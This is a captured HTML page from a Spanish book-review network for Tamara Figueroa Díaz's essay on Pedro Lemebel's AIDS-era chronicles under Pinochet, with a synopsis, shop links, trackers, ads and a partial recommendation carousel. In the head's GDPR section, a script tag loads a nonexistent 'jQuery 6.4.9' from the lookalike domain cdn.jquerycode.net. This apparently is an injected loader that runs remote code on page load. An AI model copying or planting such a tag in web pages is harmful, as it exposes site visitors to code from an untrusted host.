

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina
body_size: 13476
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="3tG3ClDTE0FlHPklAjhBUsInUsUzTwfMgODTubod">

        <meta name="title" content="LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina - FIGUEROA DÍAZ TAMARA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1619511486.jpg"/>
    <meta property="og:image:alt" content="LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina"/>
    <meta property="og:title" content="LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina - FIGUEROA DÍAZ TAMARA"/>
    <meta property="og:description" content="Este libro estudia los procesos de (re)construcción de la memoria de Loco afán: crónicas de sidario de uno de los escritores chilenos contemporáneos más importantes del último tiempo: Pedro Lemebel. Desde su mirada coliza, transforma sus crónicas en viajes itinerantes en una época compleja en Chile..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina",
    "author": {
        "@type": "Person",
        "name": "FIGUEROA DÍAZ, TAMARA"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1619511486.jpg",
    "description": "Este libro estudia los procesos de (re)construcción de la memoria de Loco afán: crónicas de sidario de uno de los escritores chilenos contemporáneos más importantes del último tiempo: Pedro Lemebel. Desde su mirada coliza, transforma sus crónicas en viajes itinerantes en una época compleja en Chile..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina - FIGUEROA DÍAZ TAMARA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina - FIGUEROA DÍAZ TAMARA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Este libro estudia los procesos de (re)construcción de la memoria de Loco afán: crónicas de sidario de uno de los escritores chilenos contemporáneos más importantes del último tiempo: Pedro Lemebel. Desde su mirada coliza, transforma sus crónicas en viajes itinerantes en una época compleja en Chile...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina - FIGUEROA DÍAZ TAMARA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Este libro estudia los procesos de (re)construcción de la memoria de Loco afán: crónicas de sidario de uno de los escritores chilenos contemporáneos más importantes del último tiempo: Pedro Lemebel. Desde su mirada coliza, transforma sus crónicas en viajes itinerantes en una época compleja en Chile...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina - FIGUEROA DÍAZ TAMARA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Este libro estudia los procesos de (re)construcción de la memoria de Loco afán: crónicas de sidario de uno de los escritores chilenos contemporáneos más importantes del último tiempo: Pedro Lemebel. Desde su mirada coliza, transforma sus crónicas en viajes itinerantes en una época compleja en Chile...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "3tG3ClDTE0FlHPklAjhBUsInUsUzTwfMgODTubod";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="3tG3ClDTE0FlHPklAjhBUsInUsUzTwfMgODTubod">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="3tG3ClDTE0FlHPklAjhBUsInUsUzTwfMgODTubod">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1619511486.jpg" alt="LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="287245">
                            <div style="float:left">
                                <h3>LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina <small><a href="https://quelibroleo.com/autores/figueroa-diaz-tamara">FIGUEROA DÍAZ, TAMARA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1619511486.jpg" alt="Portada de LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/egales">EGALES</a></li>
                                                <li><span>Año de edición</span> 2019</li>
                                                <li><span>ISBN</span> 9788417319717</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+RESISTENCIA+DE+LA+LOCA+BARROCA+DE+PEDRO+LEMEBEL.+Anomia+y+militancia+corp%C3%B3rea+en+Am%C3%A9rica+Latina https%3A%2F%2Fquelibroleo.com%2Fla-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-resistencia-de-la-loca-barroca-de-pedro-lemebel-anomia-y-militancia-corporea-en-america-latina"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417319717&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417319717" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA RESISTENCIA DE LA LOCA BARROCA DE PEDRO LEMEBEL. Anomia y militancia corpórea en América Latina">
                            <input type="hidden" name="id_libro" value="287245" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="FIGUEROA DÍAZ, TAMARA" id="autor">
                            <input type="hidden" name="_token" value="3tG3ClDTE0FlHPklAjhBUsInUsUzTwfMgODTubod">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Este libro estudia los procesos de (re)construcción de la memoria de Loco afán: crónicas de sidario de uno de los escritores chilenos contemporáneos más importantes del último tiempo: Pedro Lemebel. Desde su mirada coliza, transforma sus crónicas en viajes itinerantes en una época compleja en Chile que vive bajo la dictadura de Augusto Pinochet (1973-1989). Se trata de periplos cargados de dolor, pero también de mucho sarcasmo en medio de los cuales las cicatrices se transforman en risas para sobrellevar la represión a los homosexuales, las travestis y la aparición de los primeros casos de VIH en el país durante el régimen militar.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 419 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.029 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido">
																	<img src="https://quelibroleo.com/images/libros/libro-1602768974.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 418 votos"
							     							     
							     data-id="4512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido"><span>EL HOMBRE EN BUSCA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frankl-viktor-e">FRANKL, VIKTOR E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/si-esto-es-un-hombre">
																	<img src="https://quelibroleo.com/images/libros/libro_1373960932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 202 votos"
							     							     
							     data-id="8740"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/si-esto-es-un-hombre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
